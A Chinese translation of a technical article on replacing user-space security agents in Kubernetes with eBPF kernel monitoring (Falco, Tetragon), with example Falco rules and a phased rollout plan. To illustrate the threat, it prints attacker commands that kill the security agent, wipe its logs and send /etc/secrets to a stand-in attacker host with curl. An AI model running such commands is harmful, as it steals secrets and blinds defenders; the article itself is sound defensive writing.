
核心要点
应用层日志要依赖被监控进程本身的配合。如果进程被攻陷的话,它可以杀掉自己的 watchdog、篡改日志,或者干脆不生成日志。你的安全可见性不应该建立在攻击者愿意被观察的前提上。
eBPF 把探针直接挂在 Linux 内核的系统调用接口上,因此即使攻击者已经在容器内部获得 root 权限,你依然能看到其行为。想要禁用 eBPF 探针,攻击者必须先逃逸到宿主机内核中,这要比执行
kill -9难得多。把一整套基于用户空间的 Agent 替换为单个基于 eBPF 的 Agent 后,安全相关的 CPU 消耗通常可以下降 60%-80%,同时由于过滤发生在内核里,而不是发生在按 GB 计费的 SIEM 里,遥测数据量也会大幅减少。
上线 eBPF 安全能力时应分阶段推进:先观察,再告警,最后才强制执行。如果直接跳到强制执行,你可能会在凌晨 3 点被报警叫醒,因为某条探测规则把支付服务给杀掉了。
Falco(CNCF 毕业项目)和 Tetragon(Cilium 子项目)如今都已具备生产级别的可用性,我们不需要自己编写内核代码就能采用该技术方案。
引言
去年,我在分析一次事故复盘时,看到生产环境的 Kubernetes 集群中的一个容器逃逸事件竟然完全没有被发现。安全团队调出仪表盘、翻遍日志,却什么有价值的东西都没找到。后来才发现,攻击者的第一步就是先杀掉日志 sidecar。此后发生的一切都彻底不可见了。
这次攻击本身并不算多高明。真正的问题在于监控体系天生存在的结构性弱点:Agent 和它本该监控的对象共享同一个用户空间。容器内一旦拿到 root 权限,攻击者就可以对 Agent 执行kill -9命令,对日志文件执行truncate,然后为所欲为。通过memfd_create()加载的无文件载荷根本不会触碰文件系统;进程注入则可以伪装在受信任的 PID 之后。整个体系里,日志层反而成了最脆弱的目标。
这次复盘让我开始认真研究 eBPF。无论进程是否恶意,它只要想打开文件、建立网络连接或派生子进程,都必须跨过系统调用这道边界。而 eBPF 允许你在内核内部直接对这条边界做插桩(instrument),容器层攻击者根本触碰不到它。
本文将介绍基于 eBPF 的安全监控背后的架构、如何在不破坏生产环境的前提下逐步落地、在大规模场景下的成本收益,以及目前最值得关注的工具。
基于用户空间的安全 Agent 的问题
与威胁处于同一权限层级
如今大多数 Kubernetes 安全监控都以 sidecar 容器或 DaemonSet 的形式运行,本质上就是与工作负载并排存在的用户空间进程内。

图 1:传统的基于 sidecar 的安全监控。Agent 与其监控的工作负载共享同一权限边界。(该图由作者原创)
这种架构有一个根本性的问题:安全 Agent 与攻击者处于同一层级。容器内一旦获得 root 权限,攻击者就可以:
$ kill -9 $(pgrep security-agent)$ truncate -s 0 /var/log/agent/*.log$ curl http://attacker.com/exfil -d @/etc/secrets由于 Agent 在关键行为发生前就已经被杀掉,所以根本不会触发任何告警。
CPU 成本
基于用户空间的 Agent 还会带来真实的成本。为了检查网络流量,它们通常要把连接代理到自身之上,这意味着每个数据包都要多次跨越用户空间和内核空间的边界。再加上日志序列化、解析和传输等开销,很容易就会让集群把一大块 CPU 预算消耗在安全开销上。我见过一些集群,监控栈消耗的资源甚至超过了它正在保护的业务服务。
攻击者很清楚这些弱点
有能力的对手会专门针对这些缝隙下手。memfd_create()允许代码完全在内存中执行而不接触文件系统,因此文件完整性监控什么都看不到;进程注入则可以伪装在 Agent 早已忽略的受信任二进制之后;日志规避利用的是恶意行为与日志发送之间的时间窗口,从而删除证据。熟练的攻击者首先会摧毁监控层,而现有架构恰恰让这件事变得非常容易。
eBPF 如何改变这种模式的
简要介绍
eBPF 允许你在 Linux 内核内部运行受沙箱保护的程序,而无需编写内核模块。它最初只是一个包过滤机制(也就是“Berkeley Packet Filter”),而现代扩展版本已经演化为通用的内核插桩框架。对安全领域来说,最重要的有三点:
内置的验证器(verifier)会在加载时对每一个 eBPF 程序做静态分析,证明它不会导致内核崩溃、不会访问未授权的内存,也不会陷入无限循环。如果验证失败,程序根本不会运行。它没有运行时成本,也没有内核严重错误(kernel panic)的风险。
eBPF 程序运行在内核上下文中,能够直接访问内核的数据结构。没有用户空间/内核空间的上下文切换,也没有额外的代理开销。
你可以把探针挂到成千上万的内核函数、系统调用、网络事件和跟踪点之上。
验证器值得单独介绍一下
在内核中运行自定义代码会让很多人感到紧张,对于内核模块来说,这种紧张是完全合理的。一个有缺陷的模块足以让整台机器出现严重错误。eBPF 的验证器则彻底消除了这一类失败模式。它会遍历字节码所有可能的执行路径,检查终止性保证、内存边界、函数调用限制以及栈深度(上限为 512 字节)。所有这些都会静态完成,而且都发生在程序真正加载之前。
验证器如此严格,完全是有意为之。它会拒绝一些事实上安全、但它无法证明其安全性的复杂程序。做过 eBPF 的人几乎都踩过这个坑:你不得不重构完全合法的代码,只为让验证器满意。但也正是这种保守性,才使得 Meta、谷歌和 Netflix 能够在大规模生产内核中运行 eBPF。
探针挂载在何处
在安全性相关的场景中,eBPF 程序会挂接在系统调用接口上,也就是每个进程执行特权操作时都必须跨越的那道边界。

图 2:eBPF 探针挂在系统调用接口上。每一个进程,包括攻击者的进程,都必须跨越这道边界。(该图由作者原创)
当任意进程调用connect()、execve()或open()时,探针就会捕获系统调用参数、进程/线程 ID、容器 ID、Kubernetes Pod 元数据、用户 ID、capabilities 以及父进程链。由于探针运行在内核上下文中,攻击者即便在容器内获得 root 权限,也必须先逃逸到宿主机内核,才有机会篡改它。与直接杀掉一个用户空间的进程相比,这完全是另一类问题。
成本收益
根据已经将多个用户空间 Agent 安全栈替换为单个基于 eBPF Agent 的组织的报告,它们的安全工作负载CPU消耗降低了60%-80%。

图 3:用户空间安全 Agent 与 eBPF 内核级监控的开销对比。(该图由作者原创)
这背后还有一笔数据量的账。用户空间 Agent 会把每一行日志、每一个连接事件、每一次文件访问全都发到中心平台,而其中绝大多数内容会在摄取后被直接丢弃。使用 eBPF 后,过滤发生在内核中,因此只有真正重要的事件才会离开节点。SIEM 摄取成本的下降幅度会随工作负载不同而不同,但对大多数场景来说都相当可观。
内核兼容性
对生产安全最关键的能力,分别在 4.15 到 5.7 之间的多个内核版本中落地:
大多数生产级 Kubernetes 发行版都已经标配 5.4 以上的内核,因此内核的支持很少会成为真正的障碍。当然,你还是应该检查自己节点的具体情况,但在较新的发行版上,我几乎没遇到过真正的内核版本问题。
如何在不影响生产环境的前提下上线
不要一开始就直接强制推行。这样通常会造成杀死生产进程的误报,以及一份非常尴尬的事故复盘。

图 4:分阶段上线:先观察,再告警,最后强制执行。推进依据应该是信心程度,而不是日历表。(该图由作者原创)
阶段 1:先观察和学习
先以被动模式把 eBPF Agent(Falco 或 Tetragon)作为 DaemonSet 进行部署。Agent 会观察所有的系统调用,但不会阻断任何东西。你需要主机级访问权限以及内核调试挂载:
spec: hostPID: true hostNetwork: true containers: - name: agent image: falcosecurity/falco-no-driver:latest securityContext: privileged: true volumeMounts: - name: bpf-fs mountPath: /sys/fs/bpf - name: kernel-debug mountPath: /sys/kernel/debug readOnly: trueFalco 的Helm chart已经处理好了完整的 DaemonSet 配置。第一次部署时,建议直接从这里开始。
在这个阶段,你要做的是建立基线:每个服务会运行哪些二进制文件、会建立哪些网络连接、会触碰哪些文件、正常的进程树长什么样。事件流应先写入廉价的归档存储,而不是你的实时分析平台。只有当这些基线在几轮部署周期后都趋于稳定,才能进入下一阶段。
阶段 2:针对异常发出告警
接下来,根据这些基线编写检测规则。这是行为检测,而不是签名匹配。你要寻找的是偏离已知正常模式的行为。
下面是一条用于检测支付服务中意外进程执行的 Falco 规则:
- rule: Unexpected Process in Payment Service desc: Detect execution of binaries not in the approved list condition: > spawned_process and container.name startswith "payment-" and not proc.name in (java, jcmd, jstat) output: > Unexpected process executed in payment container (user=%user.name container=%container.name process=%proc.name cmdline=%proc.cmdline parent=%proc.pname) priority: WARNING tags: [container, process, payment]还有一条用于检测元数据服务访问的规则,这种行为几乎就意味着已经出现问题了:
- rule: Container Accessing Cloud Metadata Service desc: Detect attempts to access instance metadata condition: > outbound and fd.sip = "169.254.169.254" and container.id != host output: > Container attempted metadata service access (container=%container.name pod=%k8s.pod.name namespace=%k8s.ns.name dest=%fd.sip) priority: CRITICAL tags: [network, cloud, metadata]在这个阶段一定要真正花功夫去调优。审查每一条告警,理解其中的误报,消除掉那些已知安全的模式。只有当告警量可控,并且你已经使用已知攻击场景验证过这些规则之后,才应进入强制执行阶段。
阶段 3:强制执行
当你对检测规则已经有足够高的信心后,就可以开启主动阻断了。Tetragon 可以借助bpf_send_signal()在违规系统调用完成前向进程发送 SIGKILL。响应时间是微秒级,而不是传统事件响应流程中的分钟级甚至小时级。
一个典型的强制执行场景是,容器调用connect()访问 169.254.169.254;eBPF 探针截获该调用;策略评估认定该调用违规;SIGKILL 立即发出;系统调用根本没有完成;同时告警信息也会发出。元数据服务从未真正被访问到。
这一阶段极其依赖纪律性。一次误报如果杀掉了合法进程,那就是生产级别的故障。观察与告警阶段存在的意义,就是为了建立足够高的置信度,确保强制执行不会反过来成为新的风险。
工具选择:Falco、Tetragon 与厂商方案
对大多数团队而言,Falco会是一个很好的起点。它是 CNCF 毕业项目,社区庞大、开发活跃,也经历了多年的生产环境考验。它通过 eBPF 挂接系统调用接口,再基于 YAML 规则引擎评估事件。默认规则集参照了 MITRE ATT&CK,涵盖反向 Shell、容器逃逸、敏感路径访问等场景。
我认为 Falco 最有价值的一点,是它能为事件附加 Kubernetes 的上下文。比如,“进程 X 调用了connect()访问 169.254.169.254”和“prod命名空间里的payment-api Pod 试图访问云元数据服务”之间的差别,意味着你是要花 15 分钟去做交叉排查,还是能立刻采取行动。
如果你需要主动强制执行,也就是在恶意系统调用完成前就杀掉进程,那么应重点看一下Tetragon。它是 Cilium 的子项目,会在内核中同步应用策略。其代价是社区规模更小,并且与 Cilium 栈绑定更紧。Sysdig、Datadog 和 Wiz 等商业厂商也已经基于 eBPF 重构了自己的 Agent。如果你本来就在使用其中某一家,那么在引入新工具前,不妨先看看你当前方案已经具备了哪些 eBPF 能力。
保护 eBPF 部署本身
eBPF 程序运行在内核中并具有很高的权限,因此绝不能对它的部署安全掉以轻心。加载程序需要CAP_BPF(在 5.8 之前的内核上则需要CAP_SYS_ADMIN)。如果必须的话,最开始可以先使用特权容器(privileged container),但随后应尽快收紧到最小的能力集合,通常是CAP_BPF、CAP_PERFMON和CAP_SYS_RESOURCE。除此之外,还应该做到:
锁定哪些 service account 可以部署高权限容器
使用 admission controller(比如,OPA Gatekeeper、Kyverno)把高权限工作负载限制在安全命名空间中
监控该命名空间中的未授权变更
将 Agent 镜像固定到已验证的摘要值(digest),而不是可变的标签(tag)
验证器能够负责的是字节码安全,但是运维安全则完全取决于你自己。
结论
应用层日志并不会消失。我们仍然需要它来调试业务逻辑、追踪请求在服务网格中的流转。但在安全场景下,攻击者的第一步往往就是先禁用插桩,因此你需要把监控部署在他们不容易触达的层面。
eBPF 正是这样一种能力。它能提供独立于应用行为之外持续存在的系统调用级可见性,其插桩位于内核之中,不会被容器级攻陷轻易触碰,它的开销也只是基于用户空间的 Agent 方案的一小部分。
如果你想亲自验证的话,可以在一个预发布(staging)集群里,以纯观察模式部署 Falco,然后花 30 分钟看看它捕获到的事件。你当前监控系统所展示的内容,与 eBPF 在系统调用层揭示出来的内容之间的差距,会比我在这里写下的任何论证都更有说服力。而如果你已经在生产环境中运行基于 eBPF 的安全能力,也欢迎分享你的经验。这个领域真正来自一线运维的知识,还远远不够多。
查看英文原文:Kernel-Level Ground Truth: Why eBPF is Replacing User-Space Agents for Security Observability




